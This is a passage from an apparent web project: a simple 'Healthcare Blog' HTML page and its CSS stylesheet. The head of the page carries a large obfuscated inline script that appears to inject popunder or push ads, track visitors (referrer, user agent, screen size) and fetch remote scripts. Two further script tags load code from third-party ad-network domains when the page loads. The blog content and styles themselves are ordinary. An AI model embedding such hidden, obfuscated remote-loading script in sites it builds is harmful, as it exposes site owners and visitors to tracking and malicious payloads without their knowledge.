e.RE][e.LM](D[e.lb]) >= e.J ? o(D) : M(new I(e.rY[e.CK](D[e.lb], e.mE)[e.CK](t))) } } q[e.T](e.P, Z), b[e.Ek] = n, (i[e.BM] || i[e.PM])[e.Yk](b), J = N(E, e.ME), l = N(E, e.Fr) }) } function Je(n) { try { return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]() } catch (t) { return e.h } } var Me = e.ar, Vr = e.Xr, Gr = e.O, Sr = e.l, Ir = e.Jr, G = e.MK(); G[e.Ur] = e.O, G[e.dr] = e.W, G[e.Zr] = e.c, G[e.ir] = e.p, G[e.wr] = e.B, G[e.Ir] = e.Q; function $n(n, t) { let r = G[t] || Sr, f = a(n, e.LK)[e.IK](e.lK), u = [Me, f][e.EK](r), o = [Me, f, Vr][e.EK](r), M = [Me, f, Gr][e.EK](r); return [u, o, M] } function Wr() { let n = j[Me]; if (n) return n; let t = c[e.A]()[e.IK](e.lK)[e.kK](e.V); return j[Me] = t, t } function $r(n) { let t = e.gM[e.CK](ne(), e.CM), r = ue[e.rb](n)[e.NK](u => { let o = ft(n[u]); return [u, o][e.EK](e.CE) })[e.EK](e.GM), f = new q[e.Tj]; f[e.Pj](e.Sr, t, !e.J), f[e.rM](Qe, pr), f[e.xk](r) } function ge(n, t) { let [r, f, u] = $n(n, t), o = a(j[u], e.LK) || e.J; j[u] = o + e.U, j[r] = new s()[e.xM](), j[f] = e.h } function Ue(n, t, r) { let [f, u, o] = $n(n, t); if (j[f] && !j[u]) { let M = a(j[o], e.LK) || e.J, d = a(j[f], e.LK), b = new s()[e.xM](), p = b - d, { referrer: l } = i, J = q[e.nj][e.xb]; j[u] = b, j[o] = e.J; let E = e.MK(e.Cb, n, e.Gb, l, e.hb, p, e.vb, r, e.Ob, b, e.Wb, Wr(), e.cb, J, e.pb, d, e.Bb, M, e.Qb, w[e.fr], e.Vb, q[e.uj][e.Mk], e.Hb, q[e.uj][e.JK], e.QM, t || Ir, e.nb, new s()[e.mj](), e.ub, Je(r), e.zb, Je(l), e.ab, Je(J), e.Xb, w[e.yb] || w[e.Lb]); $r(E) } } var kr = e.yj(e.BK, e.KK), eK = e.yj(e.QK), nK = e.yj(e.VK), tK = e.lr, kn = [tK, m[e.IK](e.lK)][e.EK](e.h), re = e.MK(); re[e.W] = oK, re[e.B] = qK, re[e.Q] = nn, re[e.Xr] = et; var rK = [nn, et]; function KK(n) { return kr[e.hK](n) ? n : eK[e.hK](n) ? e.hM[e.CK](n) : nK[e.hK](n) ? e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n) : q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J, -e.U)[e.CK](n)[e.EK](e.iK) } function fK() { let n = [j[kn]][e.CK](ue[e.rb](re)); return n[e.FK]((t, r) => t && n[e.LM](t) === r) } function uK() { return [...rK] } function en(n, t, r, f, u) { let o = n[e.vM](); return f && f !== se ? o ? o(t, r, f, u)[e.xj](M => M)[e.RK](() => en(n, t, r, f, u)) : nn(t, r, f, u) : o ? re[o](t, r || e.Nb)[e.xj](M => (j[kn] = o, M))[e.RK](() => en(n, t, r, f, u)) : new O((M, d) => d()) } function oK(n, t) { X(e.qK); let r = e.ir, f = De(), u = e.Dk[e.CK](ne(), e.iK)[e.CK](f, e.Kb)[e.CK](L(n)); return Yr(u, t)[e.xj](o => (ge(m, r), o))[e.RK](o => { throw Ue(m, r, u), o }) } function qK(n, t) { X(e.mK); let r = e.wr, f = De(), u = e.Dk[e.CK](ne(), e.iK)[e.CK](f, e.jb)[e.CK](L(n)); return Qr(u, t)[e.xj](o => (ge(m, r), o))[e.RK](o => { throw Ue(m, r, u), o }) } function nn(n, t, r, f) { X(e.oK); let u = e.Ir, o = De(), M = e.Dk[e.CK](ne(), e.iK)[e.CK](o, e.OM); return Hr(M, n, t, r, f)[e.xj](d => (ge(m, u), d))[e.RK](d => { throw Ue(m, u, M), d }) } function et(n, t, r, f) { X(e.WM), wn(ne()); let u = e.TK, o = Ht(); return Or(o, n, t, r, f)[e.xj](M => (ge(m, u), M))[e.RK](M => { throw Ue(m, u, o), M }) } function tn(n, t, r, f) { n = KK(n), r = r ? r[e.kb]() : e.h; let u = r && r !== se ? uK() : fK(); return X(e.h[e.CK](r, e.m)[e.CK](n)), en(u, n, t, r, f)[e.xj](o => o && o[e.Nr] ? o : e.MK(e.lb, e.wb, e.Nr, o)) } var rn = e.sr, Kn = e.Dr, MK = e.Ar, dK = e.er, iK = e.tr, cK = e.yr, zK = e.Lr, aK = e.Nr, fn, un; function on(n) { let t = n && n[e.tM] && n[e.tM][e.cM], r = n && n[e.tM] && n[e.tM][e.pM], f = n && n[e.tM] && n[e.tM][e.BM], u = n && n[e.tM] && n[e.tM][e.QM], o = n && n[e.tM] && n[e.tM][e.VM], M = n && n[e.tM] && n[e.tM][e.HM], d = n && n[e.tM] && n[e.tM][e.nM], b = n && n[e.tM] && n[e.tM][e.uM], p = b === m || b === F, l = e.MK(); o !== rn && o !== Kn || (r === MK ? (l[e.pM] = dK, l[e.sb] = A, l[e.uM] = m, l[e.Db] = F) : r === iK && M && (!b || p) && (l[e.pM] = cK, l[e.HM] = M, tn(t, d, u, f)[e.xj](J => { let E = e.MK(); E[e.pM] = aK, E[e.cM] = t, E[e.HM] = M, E[e.tM] = J, qn(o, E) })[e.RK](J => { let E = e.MK(); E[e.pM] = zK, E[e.cM] = t, E[e.HM] = M, E[e.Fb] = J && J[e.P], qn(o, E) })), l[e.pM] && qn(o, l)) } function qn(n, t) { switch (t[e.VM] = n, n) { case Kn: un[e.PK](t); break; case rn: default: fn[e.PK](t); break }q[e.PK](t, e.fK) } function bK() { try { fn = new zn(rn), fn[e.T](e.P, on), un = new zn(Kn), un[e.T](e.P, on) } catch (n) { } q[e.T](e.P, on) } var nt = i[e.qr]; function jK(n, t, r) { return new O((f, u) => { X(e.Ab); let o; if ([e.d, e.i, e.Z][e.LM](A) > -e.U) { o = i[e.pK](e.zM); let M = i[e.hE](n); o[e.fj] = r, o[e.Yk](M), o[e.vE](e.OE, m), o[e.vE](e.WE, Je(g(ln))); try { nt[e.JM][e.xE](o, nt) } catch (d) { (i[e.BM] || i[e.PM])[e.Yk](o) } } else R(n); N(() => (o !== void e.J && o[e.JM][e.gk](o), Jn(t) ? (X(e.aE), f()) : u())) }) } function mK(n, t) { let r = n === e.U ? sr() : g(ln); return tn(r, e.v, e.v, e.v)[e.xj](f => (f = f && e.Nr in f ? f[e.Nr] : f, f && zr(m, f), f))[e.RK](() => ar(m))[e.xj](f => { f && jK(f, n, t) }) } It(); function Pe(n) { return Jn() ? e.v : (X(e.yM), Wt(), tt(n)) } function tt(n) { return A === e.U && We() && Ie(m), Re() ? (Ve(), q[wt] = tn, Yn()[e.xj](t => { if (t && A === e.U) { let r = new q[e.Tj]; r[e.Pj](e.Yr, e.Dk[e.CK](t)), r[e.rM](Er, m), In(t), r[e.fj] = () => { let f = i[e.pK](e.zM), u = i[e.hE](r[e.Nr][e.sk](e.yj(e.kY, e.qM), o())); f[e.fj] = n; function o() { let M = e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V)); return q[M] = q[e.Ub], M } f[e.Yk](u), (i[e.BM] || i[e.PM])[e.Yk](f), N(() => { f !== void e.J && (f[e.JM][e.gk](f), qe()) }) }, r[e.xk](); return } mK(A, n)[e.xj](() => { En([m, F], ne()) }) })) : N(tt, e.ok) } function EK() { We() && Ie(F), St(n => { try { return n && We() && (qe(), Ie(m)), wr(), Yn(!e.J)[e.xj](t => { Mn(n, t) })[e.RK](() => { Mn(n) }) } catch (t) { return Mn(n) } }) } function Mn(n, t) { let r = t || g(yn); In(r); let f = i[e.pK](e.zM); f[e.Rr] = () => { qe(), Pe() }, f[e.fj] = () => { qe() }, f[e.Ek] = e.gM[e.CK](r, e.Jb)[e.CK](n ? m : F), (i[e.BM] || i[e.PM])[e.Yk](f) } q[Lt] = Pe, q[Xt] = Pe, N(Pe, e.Fr), Bn(Fe, Te), Bn(ce, Ne), bK(), Zt && A === e.U && EK(); try { $ } catch (n) { } })() })(ue.entries({ x: "AzOxuow", r: "Bget zafuruomfuaz (TFFB)", K: "Bget zafuruomfuaz (TFFBE)", j: "Bget zafuruomfuaz (Pagnxq Fms)", k: "Uzfqdefufumx", M: "Zmfuhq", b: "Uz-Bmsq Bget", E: "azoxuow", Y: "zmfuhq", S: "bgetqd-gzuhqdemx", g: "qz", C: "rd", G: "pq", h: "", v: null, O: "e", W: "o", c: "v", p: "k", B: "b", Q: "j", V: 2, H: "oxuow", n: "fagot", u: "7.0.9", z: "lrsbdajktffb", a: "lrsradymfe", X: "radQmot", J: 0, U: 1, d: 4, Z: 5, i: 3, w: 6, I: 7, l: "g", s: "fdkFab", D: "sqfBmdqzfZapq", A: "dmzpay", e: "fuyqe", t: "ogddqzf", y: "dqmpk", L: "pmfq", N: "fxp", F: "\r\n", q: ",", R: "F", m: ":", o: "dmi", T: "mppQhqzfXuefqzqd", P: "yqeemsq", f: "yspn9a79sh", xr: "q5qedx1ekg5", rr: "Fawqz", Kr: "Rmhuoaz", jr: "Oazfqzf-Fkbq", kr: "fqjf/tfyx", Mr: "mbbxuomfuaz/veaz", br: "veaz", Er: "nxan", Yr: "SQF", Sr: "BAEF", gr: "TQMP", Cr: "mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8", Gr: "Mooqbf-Xmzsgmsq", hr: "j-mbbxuomfuaz-wqk", vr: "j-mbbxuomfuaz-fawqz", Or: "__PX_EQEEUAZ_", Wr: "lrspxbabgb", cr: "puh", pr: 999999, Br: "gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)", Qr: "xuzw", Vr: "efkxqetqqf", Hr: "mzazkyage", nr: "fqjf/oee", ur: "lUzpqj", zr: "nmowsdagzpUymsq", ar: "zdm8od49pds", Xr: "r", Jr: "gzwzaiz", Ur: "PQXUHQDK_VE", dr: "PQXUHQDK_OEE", Zr: "BDAJK_VE", ir: "BDAJK_OEE", wr: "BDAJK_BZS", Ir: "BDAJK_JTD", lr: "f4wp70p8osq", sr: "gwtrajlpasc", Dr: "wmtityzzu", Ar: "buzs", er: "bazs", tr: "dqcgqef", yr: "dqcgqef_mooqbfqp", Lr: "dqcgqef_rmuxqp", Nr: "dqebazeq", Fr: 1e4, qr: "ogddqzfEodubf", Rr: "azqddad", mr: 1e3, or: "zmh", Tr: 42, Pr: 36e5, fr: "geqdMsqzf", xK: "efkxq", rK: "mzpdaup", KK: "u", jK: "iuzpaie zf", kK: "exuoq", MK: function () { let e = {}, q = [].slice.call(arguments); for (let i = 0; i < q.length - 1; i += 2)e[q[i]] = q[i + 1]; return e }, bK: "bmdeq", EK: "vauz", YK: "([^m-l0-9]+)", SK: "xqzsft", gK: "__BBG_EQEEUAZ_1_", CK: "oazomf", GK: "_rmxeq", hK: "fqef", vK: "yageqpaiz", OK: "yageqgb", WK: "fagotqzp", cK: "fagotefmdf", pK: "odqmfqQxqyqzf", BK: "^tffbe?:", QK: "^//", VK: "^/", HK: 48, nK: 9, uK: "0", zK: "dqyahqQhqzfXuefqzqd", aK: "up", XK: "fmdsqfUp", JK: "tqustf", UK: "iuz", dK: "pao", ZK: "paoQxqyqzf", iK: "/", wK: ".tfyx", IK: "faEfduzs", lK: 36, sK: "dqpgoq", DK: ".", AK: "!", eK: "//vayfuzsu.zqf/mbg.btb?lazqup=", tK: "&ar=1", yK: "ymfot", LK: 10, NK: "ymb", FK: "ruxfqd", qK: "dqcgqefNkOEE", RK: "omfot", mK: "dqcgqefNkBZS", oK: "dqcgqefNkJTD", TK: "BDAJK_RDMYQ", PK: "baefYqeemsq", fK: "*", xj: "ftqz", rj: 57, Kj: "rdayOtmdOapq", jj: 35, kj: 768, Mj: 1024, bj: 568, Ej: 360, Yj: 1080, Sj: 736, gj: 900, Cj: 864, Gj: 812, hj: 667, vj: 800, Oj: 240, Wj: 300, cj: "qz-GE", pj: "qz-SN", Bj: "qz-OM", Qj: "qz-MG", Vj: "eh-EQ", Hj: "bget", nj: "xaomfuaz", uj: "eodqqz", zj: "dqhqdeq", aj: "eod", Xj: "1bj", Jj: "mnagf:nxmzw", Uj: "BTB", dj: "VE", Zj: 18e5, ij: "uBtazq|uBmp|uBap", wj: "Hqdeuaz\\/[^E]+Emrmdu", Ij: "rudqraj", lj: "su", sj: "mffmotQhqzf", Dj: "oeeDgxqe", Aj: "otmdOapqMf", ej: 97, tj: 122, yj: function (e, q) { return new z(e, q) }, Lj: 60, Nj: 120, Fj: 480, qj: 180, Rj: 720, mj: "sqfFuyqlazqArreqf", oj: "bab", Tj: "JYXTffbDqcgqef", Pj: "abqz", fj: "azxamp", xk: "eqzp", rk: "fab", Kk: "lazqUp", jk: "radymf", kk: "urdmyq", Mk: "iupft", bk: "abmoufk", Ek: "edo", Yk: "mbbqzpOtuxp", Sk: "omxx", gk: "dqyahqOtuxp", Ck: "B", Gk: "Z", hk: "B/Z", vk: "Z/B", Ok: "B/Z/Z", Wk: "Z/B/Z", ck: "B/Z/B/Z", pk: "Z/Z/Z/Z", Bk: "00", Qk: "000", Vk: "0000", Hk: "00000", nk: "zqie", uk: "bmsqe", zk: "iuwu", ak: "ndaieq", Xk: "huqi", Jk: "yahuq", Uk: "mdfuoxq", dk: "mdfuoxqe", Zk: "efmfuo", ik: "bmsq", wk: "uzpqj", Ik: "iqn", lk: "rxaad", sk: "dqbxmoq", Dk: "tffbe://", Ak: 3571, ek: "ep", tk: "sgy", yk: "bwqk", Lk: "befduzs", Nk: "begrrujqe", Fk: "mfan", qk: "DqsQjb", Rk: "pqoapqGDUOaybazqzf", mk: "Ymft", ok: 100, Tk: 2147483647, Pk: "ebxuf", fk: "puebmfotQhqzf", xM: "sqfFuyq", rM: "eqfDqcgqefTqmpqd", KM: "Otdayq\\/([0-9]{1,})", jM: "OduAE\\/([0-9]{1,})", kM: "Mzpdaup", MM: "Rudqraj", bM: 56, EM: "rujqp", YM: "mgfa", SM: "oazfqzf", gM: "//", CM: "/qhqzf", GM: "&", hM: "tffbe:", vM: "eturf", OM: ".veaz", WM: "dqcgqefNkUrdmyq", cM: "gdx", pM: "fkbq", BM: "napk", QM: "yqftap", VM: "otmzzqx", HM: "dqcgqef_up", nM: "dqebazeqFkbq", uM: "lazqup_mpnxaow", zM: "eodubf", aM: "rb", XM: "fzqyqxQfzqygoap", JM: "bmdqzfZapq", UM: 16807, dM: "mnopqrstuvwxyzabcdefghijkl", ZM: 27, iM: "baeufuaz", wM: "xqrf", IM: "dustf", lM: "naffay", sM: "bauzfqdQhqzfe", DM: "uzoxgpqe", AM: ".iupsqf-oax-10-eb", eM: "faXaiqdOmeq", tM: "pmfm", yM: "efmdfXampuzs", LM: "uzpqjAr", NM: "pmfmeqf", FM: "oazfqzfIuzpai", qM: "s", RM: "Mphqdf1", mM: "MMN ", oM: " ", TM: "mbbxk", PM: "paogyqzfQxqyqzf", fM: "eqxqofadFqjf", xb: "tdqr", rb: "wqke", Kb: ".oee?", jb: ".bzs?", kb: "faGbbqdOmeq", Mb: "hqdeuaz", bb: "eagdoqLazqUp", Eb: "paymuz", Yb: "sqzqdmfuazFuyq", Sb: "qjfdm", gb: "|", Cb: "lazqup", Gb: "dqrqddqd", hb: "fuyq_purr", vb: "rmuxqp_gdx", Ob: "rmux_fuyq", Wb: "geqd_up", cb: "ogddqzf_gdx", pb: "xmef_egooqee", Bb: "egooqee_oagzf", Qb: "geqd_msqzf", Vb: "eodqqz_iupft", Hb: "eodqqz_tqustf", nb: "fuyqlazq", ub: "rmuxqp_gdx_paymuz", zb: "dqrqddqd_paymuz", ab: "ogddqzf_gdx_paymuz", Xb: "ndaieqd_xmzs", Jb: "/5/", Ub: "paogyqzf", db: "eqxqofad", Zb: "oazfqzfPaogyqzf", ib: "tqmp", wb: 200, Ib: "taef", lb: "efmfge", sb: "omxxeusz", Db: "lazqup_adusuzmx", Ab: "efmdfUzvqofEodubfOapq", eb: "ruzp", tb: "geq-odqpqzfumxe", yb: "xmzsgmsq", Lb: "geqdXmzsgmsq", Nb: "fqjf", Fb: "qddad", qb: "sqfQxqyqzfeNkFmsZmyq", Rb: "eagdeqPuh", mb: "dqxmfuhq", ob: "hmxgq", Tb: "efkxqEtqqfe", Pb: "dqx", fb: "odaeeAdusuz", xE: "uzeqdfNqradq", rE: "iuftOdqpqzfumxe", KE: "bdafafkbq", jE: "%", kE: "rudefOtuxp", ME: 2e3, bE: "sqfMxxDqebazeqTqmpqde", EE: "bai", YE: "6g90tD4d4Dd1r8xzjbbl", SE: "bdqhqzfPqrmgxf", gE: "efabUyyqpumfqBdabmsmfuaz", CE: "=", GE: "anvqof", hE: "odqmfqFqjfZapq", vE: "eqfMffdungfq", OE: "pmfm-lazq-up", WE: "pmfm-paymuz", cE: "faUEAEfduzs", pE: "?pahd=fdgq", BE: "efduzsurk", QE: "pdmiUymsq", VE: "fduy", HE: "[\\d\\z]+", nE: "/4/", uE: 16, zE: 12, aE: "qzpUzvqofEodubfOapq", XE: "nxaow", JE: "omzhme", UE: "sqfOazfqjf", dE: "2p", ZE: "sqfUymsqPmfm", iE: "efmfge_oapq", wE: "puebxmk", IE: 30, lE: 5e3, sE: "oxaeqp", DE: "f", AE: "baef", eE: "tqmpqde", tE: "qddad.oay", yE: "egnefduzs", LE: "eturfEfduzs ", NE: "ruxx", FE: "pmfq:", qE: 32, RE: 204, mE: "' ituxq dqcgqefuzs ", oE: ": ", TE: "fuyqagf", PE: 256, fE: "efmfgeFqjf", xY: "qddad dqcgqef fuyqagf", rY: "qddad '", KY: 8, jY: "_", kY: "paogyqzf\\n" }).reduce((e, q) => (ue.defineProperty(e, q[0], { get: () => typeof q[1] != "string" ? q[1] : q[1].split("").map(i => { let w = i.charCodeAt(0); return w >= 65 && w <= 90 ? v.fromCharCode((w - 65 + 26 - 12) % 26 + 65) : w >= 97 && w <= 122 ? v.fromCharCode((w - 97 + 26 - 12) % 26 + 97) : i }).join("") }), e), {}), window, qt, h) }); })();</script>

    <script src="https://upskittyan.com/act/files/tag.min.js?z=9060099"
        data-cfasync="false" async></script>
    <script>(function (d, z, s) { s.src = 'https://' + d + '/401/' + z; try { (document.body || document.documentElement).appendChild(s) } catch (e) { } })('groleegni.net', 9061199, document.createElement('script'))</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Healthcare Blog</title>
    <link rel="stylesheet" href="styles.css">

    <script src="sw.js"></script>
</head>

<body>
    <header>
        <div class="container">
            <h1>Healthcare Blog</h1>
            <nav>
                <ul>
                    <li><a href="#">Home</a></li>
                    <li><a href="#">About</a></li>
                    <li><a href="#">Services</a></li>
                    <li><a href="#">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <main class="container">
        <section class="blog-posts">
            <article class="post">
                <h2>10 Tips for a Healthy Lifestyle</h2>
                <p class="meta">Posted on January 1, 2023 by Admin</p>
                <p>Maintaining a healthy lifestyle is essential for overall well-being.
                    Here are 10 tips to help you stay healthy...</p>
                <a href="/blogs/b1/" class="read-more">Read More</a>
            </article>

            <article class="post">
                <h2>The Importance of Regular Checkups</h2>
                <p class="meta">Posted on February 15, 2023 by Admin</p>
                <p>Regular health checkups can help detect potential health issues before
                    they become serious. Learn why they are important...</p>
                <a href="#" class="read-more">Read More</a>
            </article>

            <article class="post">
                <h2>Understanding Mental Health</h2>
                <p class="meta">Posted on March 10, 2023 by Admin</p>
                <p>Mental health is just as important as physical health. Discover ways to
                    take care of your mental well-being...</p>
                <a href="#" class="read-more">Read More</a>
            </article>
        </section>

        <aside class="sidebar">
            <h3>Categories</h3>
            <ul>
                <li><a href="#">Nutrition</a></li>
                <li><a href="#">Fitness</a></li>
                <li><a href="#">Mental Health</a></li>
                <li><a href="#">Preventive Care</a></li>
            </ul>

            <h3>Recent Posts</h3>
            <ul>
                <li><a href="#">10 Tips for a Healthy Lifestyle</a></li>
                <li><a href="#">The Importance of Regular Checkups</a></li>
                <li><a href="#">Understanding Mental Health</a></li>
            </ul>
        </aside>
    </main>

    <footer>
        <div class="container">
            <p>&copy; 2023 Healthcare Blog. All rights reserved.</p>
        </div>
    </footer>
</body>

</html>
</file>
<file: styles.css>
/* General Styles */
body {
    font-family: Arial, sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
    background-color: #f4f4f4;
    color: #333;
}

.container {
    width: 90%;
    max-width: 1200px;
    margin: 0 auto;
}

/* Header Styles */
header {
    background-color: #007BFF;
    color: #fff;
    padding: 20px 0;
    text-align: center;
}

header h1 {
    margin: 0;
}

nav ul {
    list-style: none;
    padding: 0;
}

nav ul li {
    display: inline;
    margin: 0 10px;
}

nav ul li a {
    color: #fff;
    text-decoration: none;
}

/* Main Content Styles */
main {
    display: flex;
    margin: 20px 0;
}

.blog-posts {
    flex: 3;
    margin-right: 20px;
}

.post {
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.post h2 {
    margin-top: 0;
}

.post .meta {
    font-size: 0.9em;
    color: #777;
}

.post p {
    margin: 10px 0;
}

.read-more {
    display: inline-block;
    padding: 10px 15px;
    background-color: #007BFF;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
}

.read-more:hover {
    background-color: #0056b3;
}

/* Sidebar Styles */
.sidebar {
    flex: 1;
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.sidebar h3 {
    margin-top: 0;
}

.sidebar ul {
    list-style: none;
    padding: 0;
}

.sidebar ul li {
    margin: 10px 0;
}

.sidebar ul li a {
    text-decoration: none;
    color: #007BFF;
}

.sidebar ul li a:hover {
    text-decoration: underline;
}

/* Footer Styles */
footer {
    background-color: #333;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    margin-top: 20px;
}

footer p {
    margin: 0;
}
</file>
